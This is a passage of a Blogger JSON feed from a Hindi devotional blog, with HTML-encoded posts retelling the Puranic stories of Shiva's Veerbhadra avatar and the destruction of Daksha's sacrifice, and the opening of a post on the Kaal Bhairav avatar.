Adhyay"}],"author":[{"name":{"$t":"sakshambano"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07506189584102720863"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhzjh3rliLGEeDZcJCSWYiRf44sAYSrlUf4izQFxU02JDkrMVPGLCQSAU7OSVD5p3-q2D9LcyxMPDlim9T700EH0JYeXjkaOPXjbnhUW4DN1f1ElzzPem1k6vmviRowMLicYVBzk89zEOpTFnzW364MZkfLBNspoIP-texE0IMCCfjWH3AwD08RaNmMQNw\/s72-w200-h134-c\/%E0%A4%97%E0%A4%B0%E0%A5%81%E0%A4%A1%E0%A4%BC-%E0%A4%AA%E0%A5%81%E0%A4%B0%E0%A4%BE%E0%A4%A3-%E0%A4%A6%E0%A5%82%E0%A4%B8%E0%A4%B0%E0%A4%BE-%E0%A4%85%E0%A4%A7%E0%A5%8D%E0%A4%AF%E0%A4%BE%E0%A4%AF-garuda-purana-dusra-adhyay.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3110580290949956678.post-632838525128563465"},"published":{"$t":"2019-04-08T10:58:00.040+05:30"},"updated":{"$t":"2024-12-11T13:59:10.663+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"शिव के अवतार"}],"title":{"type":"text","$t":"शिव का रौद्र अवतार-वीरभद्र-Bhagwan Shiv Ka Veerbhadra Avatar"},"content":{"type":"html","$t":"\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb style=\"color: #20124d;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003Eशिव का रौद्र अवतार-वीरभद्र\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cp\u003E\u003Cspan style=\"color: #20124d;\"\u003Eवीरभद्र अवतार का समस्त लोकों में बहुत महत्व है। इस अवतार से संदेश मिलता है कि शक्ति का प्रयोग वहीं करना चाहिए जहाँ उसका सदुपयोग हो। वीरों को दो वर्ग होते हैं- भद्र एवं अभद्र वीर। राम, अर्जुन और भीम वीर थे। रावण, दुर्योधन और कर्ण भी वीर थे, लेकिन पहला भद्र सभ्य वीर वर्ग है और दूसरा अभद्र (असभ्य) वीर वर्ग। सभ्य वीरों का काम होता है हमेशा धर्म के पथ पर चलना तथा निःसहायों की सहायता करना। जबकि असभ्य वीर वर्ग सदैव अधर्म के मार्ग पर चलते हैं भद्र का अर्थ होता है कल्याणकारी।\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi8nMYQ4csZ1boMyuL9DZW8CoYJCTW0A6avqwFYSL00HAVn0f0QlLlTCiteYTQ-paRxCjqHTk42-tFJVuZ6T8j7z8hhSBWfFKZHDwpPEIJ-5gHpfcSUOamtUbZrLGLEPAy7jRaFaR1sAwg\/s1600\/%25E0%25A4%25B6%25E0%25A4%25BF%25E0%25A4%25B5-%25E0%25A4%2595%25E0%25A4%25BE-%25E0%25A4%25B0%25E0%25A5%258C%25E0%25A4%25A6%25E0%25A5%258D%25E0%25A4%25B0-%25E0%25A4%2585%25E0%25A4%25B5%25E0%25A4%25A4%25E0%25A4%25BE%25E0%25A4%25B0-%25E0%25A4%25B5%25E0%25A5%2580%25E0%25A4%25B0%25E0%25A4%25AD%25E0%25A4%25A6%25E0%25A5%258D%25E0%25A4%25B0.jpg\"\u003E\u003Cimg alt=\"शिव का रौद्र अवतार-वीरभद्र, Bhagwan Shiv Ka Veerbhadra Avatar in hindi, Veerbhadra Avatar Of Lord Shiva in hindi, Veerbhadra Avatar  Ki Katha in hindi, Veerbhadra Avatar Ki Story in hindi, Veerbhadra Avatar Ki Kahani in hindi, Veerbhadra Avatar photo, Veerbhadra Avatarimage, Veerbhadra Avatar jpeg, jpg, shiv ke avatar, Bhagwan Shiv ka Veerbhadra Avatarin hindi, Bhagwan shiv ke 19 avatar ki pooja in hindi, bhagwan shiv ke kitne avatar hai in hindi, bhagwan shiv ke kitne roop hai in hindi, bhagwan shiv avatar hai in hindi, shiv-parvti in hindi, shiv kya hai in hindi, Lord Shiva Veerbhadhra avtar in hindi, Veerbhadra  katha in hindi, Veerbhadra story in hindi, Veerbhadra kahani in hindi, Images for bhagwan shiv ka veerbhadra avatar, veerbhadra avatar mahadev in hindi, veerbhadra kon the in hindi, veerbhadra avatar in hindi, bhagwan shiv hi mahakaal hai in hindi, shiv avtar ki utpatti in hindi, virbhadra shiva, veerbhadra shiva avatar, sakshambano, sakshambano ka uddeshya, latest viral post of sakshambano website, sakshambano pdf hindi,\" border=\"0\" data-original-height=\"895\" data-original-width=\"1097\" height=\"163\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi8nMYQ4csZ1boMyuL9DZW8CoYJCTW0A6avqwFYSL00HAVn0f0QlLlTCiteYTQ-paRxCjqHTk42-tFJVuZ6T8j7z8hhSBWfFKZHDwpPEIJ-5gHpfcSUOamtUbZrLGLEPAy7jRaFaR1sAwg\/w200-h163\/%25E0%25A4%25B6%25E0%25A4%25BF%25E0%25A4%25B5-%25E0%25A4%2595%25E0%25A4%25BE-%25E0%25A4%25B0%25E0%25A5%258C%25E0%25A4%25A6%25E0%25A5%258D%25E0%25A4%25B0-%25E0%25A4%2585%25E0%25A4%25B5%25E0%25A4%25A4%25E0%25A4%25BE%25E0%25A4%25B0-%25E0%25A4%25B5%25E0%25A5%2580%25E0%25A4%25B0%25E0%25A4%25AD%25E0%25A4%25A6%25E0%25A5%258D%25E0%25A4%25B0.jpg\" title=\"शिव-का-रौद्र-अवतार-वीरभद्र-bhagwan-shiv-ka-veerbhadra-avatar\" width=\"200\" \/\u003E\u003C\/a\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb style=\"color: #20124d;\"\u003E\u003Cspan style=\"font-size: large;\"\u003Eपरमपिता ब्रह्मा ने सती के लिए वर चयन किया\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #20124d;\"\u003Eजब सती विवाह योग्य हुई तो दक्ष को उनके लिए वर की चिंता हुई। उन्होंने ब्रह्मा जी से परामर्श किया। ब्रह्मा जी ने कहा, सती आद्या का अवतार है आद्या आदिशक्ति और शिव आदि पुरुष हैं। सती के विवाह के लिए शिव ही योग्य और उचित वर है दक्ष ने ब्रह्मा जी की बात मानकर सती का विवाह भगवान शिव के साथ कर दिया। सती कैलाश में जाकर भगवान शिव के साथ रहने लगी। जबकि भगवान शिव के दक्ष के जामाता थे किंतु एक ऐसी घटना घटी जिसके कारण दक्ष के हृदय में भगवान शिव के प्रति बैर और विरोध पैदा हो गया।\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb style=\"color: #20124d;\"\u003E\u003Cspan style=\"font-size: large;\"\u003Eभगवान शिव के प्रति राजा दक्ष में ईष्या की भावन उत्पन्न\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #20124d;\"\u003Eएक बार ब्रह्मा ने एक धर्म सभा का आयोजन किया था। सभी बड़े-बड़े देवता सभा में एकत्र थे। भगवान शिव भी एक ओर बैठे थे। सभा मण्डल में दक्ष का आगमन हुआ। दक्ष के आगमन पर सभी देवता उठकर खड़े हो गए पर भगवान शिव खड़े नहीं हुए। उन्होंने दक्ष को प्रणाम भी नही किया इसलिए दक्ष ने अपमान का अनुभव किया। और उन्हें भगवान शिव के प्रति ईष्या होने लगी उनसे बदला लेने के लिए समय और अवसर की प्रतीक्षा करने लगे। भगवान शिव ने माँ सती से कहा- तुम मेरी अर्धांगिनी कैसे रह सकती हो?\u0026nbsp; : सती के मन में जिज्ञासा उत्पन्न हो उठी उन्होंने भगवान शिव से प्रश्न किया आप राम-राम कहते हो राम कौन है? भगवान शिव ने उत्तर दिया राम आदि पुरुष है, स्वयंभू है, मेरे आराध्य है।\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"color: #20124d;\"\u003Eमाँ सती सोचने लगी अयोध्या के नृपति दशरथ के पुत्र राम आदि पुरुष के अवतार कैसे हो सकते है? वे तो आजकल अपनी पत्नी सीता के वियोग में दंडक वन में उन्मत्तों की भांति विचरण कर रहे है। वृक्ष और लताओं से उनका पता पूछते फिर रहे है। यदि वे आदि पुरुष के अवतार होते तो क्या इस प्रकार आचरण करते? सती के मन में राम की परीक्षा लेने का विचार उत्पन्न हुआ। सीता का रूप धारण करके दंडक वन में जा पहुंची और राम के सामने प्रकट हुईं। भगवान राम ने सती को सीता के रूप में देखकर कहा- माता, आप एकाकी यहाँ वन में कहाँ घूम रही है? बाबा विश्वनाथ कहाँ है? इस प्रश्न उत्तर दिये बिना ही माँ सती अदृश्य हो गई और मन ही मन पश्चाताप करने लगी कि उन्होंने व्यर्थ ही राम पर संदेह किया।\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"color: #20124d;\"\u003Eराम सचमुच आदि पुरुष के अवतार है। सती जब लौटकर कैलाश गईं तो भगवान शिव ने उन्हें आते देख कहा सती तुमने सीता के रूप में राम की परीक्षा लेकर अच्छा नहीं किया। सीता मेरी आराध्या है और तुम मेरी अर्धांगिनी कैसे रह सकती हो! इस जन्म में हम और तुम पति और पत्नी के रूप में नहीं मिल सकते। शिव जी का कथन सुनकर सती अत्यधिक दुखी हुईं शिव जी के मुख से निकली हुई बात असत्य कैसे हो सकती थी? भगवान शिव ध्यान में लीन हो गये।\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb style=\"color: #20124d;\"\u003E\u003Cspan style=\"font-size: large;\"\u003Eदक्ष-यज्ञ से भगवान शिव अपमान\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #20124d;\"\u003Eराजा दक्ष ने कनखल में बहुत बड़ा यज्ञ आरम्भ किया उसमें सभी देवताओं और मुनियों को आमन्त्रित किया गया परन्तु शिव जी को आमन्त्रित नही किया गया क्योंकि उनके मन में शिव जी के प्रति ईष्या थी। सती को जब यह ज्ञात हुआ कि उसके पिता ने बहुत बड़े यज्ञ की रचना की है तो उनका मन यज्ञ के समारोह में सम्मिलित होने के लिए बैचैन हो उठा। उनकी इच्छा देखकर भगवान शिव ने अनुमति दे दी। जब सती अपने पिता के घर गईं किसी ने भी उनसे प्रेमपूर्वक बात नही की। दक्ष ने उन्हें देखकर कहा तुम क्या यहाँ मेरा अपमान कराने आई हो? अपनी बहनों को तो देखो, वे किस प्रकार भांति-भांति के अलंकारों और सुंदर वस्त्रों से सुसज्जित हैं। तुम्हारे शरीर पर मात्र बाघंबर है। तुम्हारा पति शमशानवासी और भूतों का नायक है। वह तुम्हें बाघंबर छोड़कर और पहना ही क्या सकते है।\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"color: #20124d;\"\u003Eदक्ष के कथन से सती के हृदय में पश्चाताप का सागर उमड़ पड़ा। वे सोचने लगी यहाँ आकर अच्छा नही किया। भगवान शिव ठीक ही कह रहे थे बिना बुलाए पिता के घर भी नही जाना चाहिए। पिता के कटु वचन और अपमानजनक शब्द सुनकर भी सती मौन रही उस यज्ञमंडल में गईं जहां सभी देवता और ऋषि-मुनि बैठे थे तथा यज्ञकुण्ड में धू-धू करती जलती हुई अग्नि में आहुतियां डालने लगी। सती ने यज्ञमंडप में सभी देवताओं को देखा मगर भगवान शिव का भाग नहीं देखा। वे भगवान शिव का भाग न देखकर अपने पिता से बोली-पिताजी! यज्ञ में तो सबके भाग दिखाई पड़ रहे हैं किंतु कैलाशपति का भाग नहीं है। आपने उनका भाग क्यों नहीं दिया? दक्ष ने गर्व से उत्तर दिया मैं तुम्हारे पति कैलाश को देवता नहीं समझता। वह तो भूतों का स्वामी नग्न रहने वाला और हड्डियों की माला धारण करने वाला है। वह देवताओं की पंक्ति में बैठने योग्य नहीं हैं उसे कौन भाग देगा।\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cb style=\"color: #20124d;\"\u003E\u003Cspan style=\"font-size: large;\"\u003Eमात सती भगवान-शिव का अपमान सहन न कर पायी\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #20124d;\"\u003Eयह सुनकर सती का मुखमंडल प्रलय के सूर्य की भांति तेजोद्दीप्त हो उठा। उन्होंने पीड़ा से तिलमिलाते हुए कहा ओह! मैं इन शब्दों को कैसे सुन रही हूँ मुझे धिक्कार है। देवताओं, तुम्हें भी धिक्कार है! तुम भी उन कैलाशपति के लिए इन शब्दों को कैसे सुन रहे हो, जो मंगल के प्रतीक है और जो क्षण मात्र में संपूर्ण सृष्टि को नष्ट करने की शक्ति रखते है। वे मेरे स्वामी है। नारी के लिए उसका पति ही स्वर्ग होता है। जो नारी अपने पति के लिए अपमानजनक शब्दों को सुनती है, उसे नरक में जाना पड़ता है। पृथ्वी सुनो, आकाश सुनो और देवताओं, तुम भी सुनो! मेरे पिता ने मेरे स्वामी का अपमान किया है। मैं अब एक क्षण भी जीवित रहना नही चाहती। सती अपने कथन को समाप्त करती हुई यज्ञ के कुण्ड में कूद पड़ी। जलती हुई आहुतियों के साथ उनका शरीर भी जलने लगा। यज्ञमंडप में खलबली पैदा हो गई, हाहाकार मच गया। देवता उठकर खड़े हो गए।\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb style=\"color: #20124d;\"\u003E\u003Cspan style=\"font-size: large;\"\u003Eवीरभद्र की उत्पत्ति\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #20124d;\"\u003Eभगवान शिव को जब यह घटना की जानकारी हुई तो वे अपने क्रोध पर नियंत्रण नही रख पाए। उनके क्रोध से पूरी सृष्टि कांपने लगी अपने इसी क्रोध की ज्वाला से उन्होंने वीरभद्र की उत्पत्ति की। उन्होंने क्रोध में अपने सिर से एक जटा उखाड़ी और उसे रोषपूर्वक पर्वत के ऊपर पटक दिया। उस जटा के पूर्वभाग से महाभंयकर वीरभद्र प्रगट हुए। भगवान शिव ने वीरभद्र को आज्ञा दी कि जा दक्ष के यज्ञ में सब कुछ समाप्त कर दे। वीरभद्र क्रोध से कांप उठे और बिना समय नष्ट किए महादेव के आदेश का पालन करना शुरू कर दिया। वह प्रचंड आंधी की भांति कनखल जा पहुंचे। हालांकि दक्ष को परास्त करना बहुत कठिन काम था लेकिन वीरभद्र ने इस काम को भी कर दिखाया जबकि यज्ञ स्थल की रक्षा का काम स्वयं भगवान विष्णु कर रहे थे। वीरभद्र ने विष्णु से भी संग्राम किया।\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"color: #20124d;\"\u003Eविष्णु को जब इस बात का अनुभव हुआ कि वीरभद्र का तेज प्रबल है तो वे अंतर्ध्यान हो गए। ब्रह्मपुत्र दक्ष भी भय के मारे छिप गए थे। वीरभद्र ने दक्ष की सेना पर आक्रमण कर दिया। इसके अलावा जो भी उसके मार्ग में आया उसने उसका सर्वनाश कर दिया। वे उछ्ल-उछलकर यज्ञ का विध्वंस करने लगे।\u0026nbsp; यज्ञमंडप में भगदड़ मच गई। देवता और ऋषि-मुनि भाग खड़े हुए। दक्ष ने योगबल से अपने सिर को अभेद्य बना लिया। तब वीरभद्र ने दक्ष की छाती पर पैर रख दोनों हाथों ने गर्दन मरोड़कर उसे शरीर से अलग कर अग्निकुंड में डाल दिया था। सती के जले हुए शरीर को देखकर भगवान शिव ने अपने आपको भूल गए। सती के प्रेम और उनकी भक्ति ने शंकर के मन को व्याकुल कर दिया जिन्होंने काम पर भी विजय प्राप्त की थी और जो सारी सृष्टि को नष्ट करने की क्षमता रखते थे। वे सती के प्रेम में खो गए। भगवान शिव सती के जले हिए शरीर को कंधे पर रख लिया। वे सभी दिशाओं में भ्रमण करने लगे। शिव और सती के इस अलौकिक प्रेम को देखकर पृथ्वी रुक गई, हवा रूक गई, जल का प्रवाह ठहर गया और रुक गईं देवताओं की सांसे। सृष्टि व्याकुल हो उठी, भयानक संकट उपस्थित देखकर सृष्टि के पालक भगवान विष्णु आगे बढ़े।\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb style=\"color: #20124d;\"\u003E\u003Cspan style=\"font-size: large;\"\u003Eशक्ति पीठ की स्थापना\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #20124d;\"\u003Eवे भगवान शिव की बेसुधी में अपने चक्र से सती के एक-एक अंग को काट-काट कर गिराने लगे। धरती पर इक्यावन स्थानों में सती के अंग कट-कटकर गिरे। जब सती के सारे अंग कट कर गिर गए तो भगवान शिव पुनः अपने आप में आए। जब वे अपने आप में आए तब ब्रह्माजी और विष्णुजी ने सोचा कि यज्ञ को बीच में छोड़ देना शुभ नही है लेकिन जिसने इस यज्ञ का आयोजन किया था प्रजापति दक्ष उसकी तो मृत्यु हो चुकी थी तो पुनः ब्रह्माजी और विष्णु जी फिर कैलाश पर्वत पर गए और उन्होंने महादेव को समझाने का बहुत प्रयास किया कि वे राजा दक्ष को जीवन देकर यज्ञ को संपन्न करने की कृपा करे। बहुत समझाने पर भगवान शिव ने उनकी बात मान ली और दक्ष के धड़ से भेड़ का सिर जोड़ कर उसे जीवनदान दिया। जिन स्थानों में सती के अंग कट-कटकर गिरे थे वह स्थान आज शक्ति के पीठ के नाम से जानें जाते है। आज भी उन स्थानों में सती का पूजन होता है।\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"color: #20124d;\"\u003E\u003Cu\u003E\u003Cspan style=\"font-family: Nunito Sans; text-align: justify;\"\u003E\u003Cb\u003Eभगवान शिव\u0026nbsp;के\u0026nbsp;\u003C\/b\u003E\u003Cspan style=\"line-height: 27px;\"\u003E\u003Cb\u003Eअवतार\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/u\u003E\u003C\/span\u003E\u003Cu style=\"color: #20124d;\"\u003E\u003Cspan style=\"font-family: Nunito Sans; text-align: justify;\"\u003E\u003Cb\u003E(Bhagwan Shiv Ke Avatar)\u003C\/b\u003E\u003C\/span\u003E\u003C\/u\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"color: #2b00fe;\"\u003E\u003Cspan style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Ca href=\"https:\/\/www.sakshambano.com\/2019\/04\/bhagwan-shiv-ka-veerbhadra-avatar.html\" rel=\"\" style=\"font-family: inherit;\" target=\"_blank\"\u003E\u003Cspan style=\"color: #2b00fe;\"\u003Eclick here\u0026nbsp;» शिव का रौद्र अवतार-वीरभद्र\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"blogger-post-footer\"\u003Ehttp:\/\/feeds.feedburner.com\/sakshambano\u003C\/div\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3110580290949956678\/posts\/default\/632838525128563465"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3110580290949956678\/posts\/default\/632838525128563465"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.sakshambano.com\/2019\/04\/bhagwan-shiv-ka-veerbhadra-avatar.html","title":"शिव का रौद्र अवतार-वीरभद्र-Bhagwan Shiv Ka Veerbhadra Avatar"}],"author":[{"name":{"$t":"sakshambano"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07506189584102720863"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi8nMYQ4csZ1boMyuL9DZW8CoYJCTW0A6avqwFYSL00HAVn0f0QlLlTCiteYTQ-paRxCjqHTk42-tFJVuZ6T8j7z8hhSBWfFKZHDwpPEIJ-5gHpfcSUOamtUbZrLGLEPAy7jRaFaR1sAwg\/s72-w200-h163-c\/%25E0%25A4%25B6%25E0%25A4%25BF%25E0%25A4%25B5-%25E0%25A4%2595%25E0%25A4%25BE-%25E0%25A4%25B0%25E0%25A5%258C%25E0%25A4%25A6%25E0%25A5%258D%25E0%25A4%25B0-%25E0%25A4%2585%25E0%25A4%25B5%25E0%25A4%25A4%25E0%25A4%25BE%25E0%25A4%25B0-%25E0%25A4%25B5%25E0%25A5%2580%25E0%25A4%25B0%25E0%25A4%25AD%25E0%25A4%25A6%25E0%25A5%258D%25E0%25A4%25B0.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-3110580290949956678.post-7677313226363198715"},"published":{"$t":"2019-03-19T12:32:00.047+05:30"},"updated":{"$t":"2024-12-11T14:13:03.587+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"शिव के अवतार"}],"title":{"type":"text","$t":"भगवान शिव का काल भैरव अवतार-Bhagwan Shiv Ka Kaal Bhairav Avatar"},"content":{"type":"html","$t":"\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb style=\"color: #20124d; font-family: \u0026quot;Nunito Sans\u0026quot;;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003Eभगवान शिव का काल भैरव अवता\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"color: #20124d;\"\u003E\u003Cspan style=\"font-family: Nunito Sans; font-size: large;\"\u003E\u003Cb\u003E(Bhagwan Shiv Ka Kaal Bhairav Avatar)\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003C\/div\u003E\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #20124d;\"\u003Eशिवपुराण के अनुसार कार्तिक मास के कृष्णपक्ष की अष्टमी को मध्यान्ह में भगवान शंकर के अंश से भैरव की उत्पत्ति हुई थी। इस तिथि को काल भैरवाष्टमी के नाम से भी जाना जाता है। अंधकासुर नामक दैत्य अपने अत्याचार की सारी सीमाएं पार कर रहा था वह घमंड में चूर होकर भगवान शिव के ऊपर आक्रमण कर बैठा। तब उसके संहार के लिए शिव के रुधिर से भैरव की उत्पत्ति हुई। पुराणों के अनुसार शिव के अपमान-स्वरूप भैरव की उत्पत्ति हुई थी।\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #20124d;\"\u003Eसृष्टि के प्रारंभकाल एक बार विष्णु और ब्रह्मा प्रमाद वश अपने को सर्वश्रेष्ट समझकर अहंकार युक्त\u0026nbsp; गये।\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"color: #20124d;\"\u003Eदोनों में ही इस बात को लेकर झगडा होने लगा की सम्पूर्ण ब्राह्मंड का रचयिता कौन है दोनों ही देव अपने को ब्राह्मंड का रचनाकार समझ रहे थे। इस विवाद को काफी समय हो गया तब दोनों देवों ने निर्णय किया की वेद ही सर्वश्रेष्टता निर्धारित करेंगे, उन्होने जब वेदों से पूछा तब चारों वेद ने एक स्वर में कहा-जिनके अन्दर चराचर जगत, भूत, भविष्य और वर्तमान समाया हुआ है, वह अनादि अंनत और अविनाशी तो भगवान शिव ही है। जो निरंतर ओम मंत्र का जाप करते है एवं महाकल्याणकारी है। भगवान शिव ही सम्पूर्ण चराचर जगत के रचयिता है।\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"color: #20124d;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjOZnsOXeABnTftiy4HBOFdZ-adklpiUsFOrJ_Tbfg9fqLd9A4ovU9VWsalRrfIQBTJPMaMFA84u8xo70HZmWOYGaMWhnm0woHewT-tZzsP23OfNpHbHolA0fay850JX7uBOoUbxmT1Q3U\/s1600\/%25E0%25A4%25A6%25E0%25A5%2581%25E0%25A4%25B7%25E0%25A5%258D%25E0%25A4%259F%25E0%25A5%258B%25E0%25A4%2582-%25E0%25A4%2595%25E0%25A4%25BE-%25E0%25A4%25B8%25E0%25A4%2582%25E0%25A4%25B9%25E0%25A4%25BE%25E0%25A4%25B0-%25E0%25A4%2595%25E0%25A4%25B0%25E0%25A4%25A4%25E0%25A4%25BE-%25E0%25A4%25B9%25E0%25A5%2588-%25E0%25A4%2595%25E0%25A4%25BE%25E0%25A4%25B2-%25E0%25A4%25AD%25E0%25A5%2588%25E0%25A4%25B0%25E0%25A4%25B5.jpg\"\u003E\u003Cimg alt=\"काल भैरव दुष्टों का संहार करता है, Kaal Bhairav destruction of evil in hindi,  Kaal Bhairav Of Lord Shiva in hindi,  kaal bhairav dushman ka sanghar karta hai, kaal bhairav shatru nashak mantra, Kaal Bhairav avatar  Ki Katha in hindi, Kaal Bhairav avatar Ki Story in hindi, Kaal Bhairav avatar Ki Kahani in hindi, Kaal Bhairav avatar photo,  Kaal Bhairav avatar image,  Kaal Bhairav avatar jpeg,  Kaal Bhairav avatar jpg, shiv ke avatar, Bhagwan Shiv kaKaal Bhairav avatar in hindi, भगवान शिव ने कौन-कौन से अवतार लिए?, शिव के 19 चमत्कारी अवतार, ये हैं भगवान शिव के प्रमुख अवतार, शिव के अवतार कितने थे?, Bhikshuvarya कौन है ?, रुद्र के 19 अवतारों का रहस्य, भगवान शिव के कितने अवतार हुए और कौन-कौन?, भगवान शंकर ने पृथ्वी पर कितने अवतार लिए है?, Bhagwan shiv ke 19 avatar ki pooja in hindi, bhagwan shiv ke kitne avatar hai in hindi, bhagwan shiv ke kitne roop hai in hindi, bhagwan shiv avatar hai in hindi, shiv-parvti in hindi, shiv kya hai in hindi, bhagwan shiv hi mahakaal hai in hindi, shiv avtar ki utpatti in hindi,  sakshambano, sakshambano ka uddeshya, latest viral post of sakshambano website, sakshambano pdf hindi,\" border=\"0\" data-original-height=\"474\" data-original-width=\"1402\" height=\"67\" 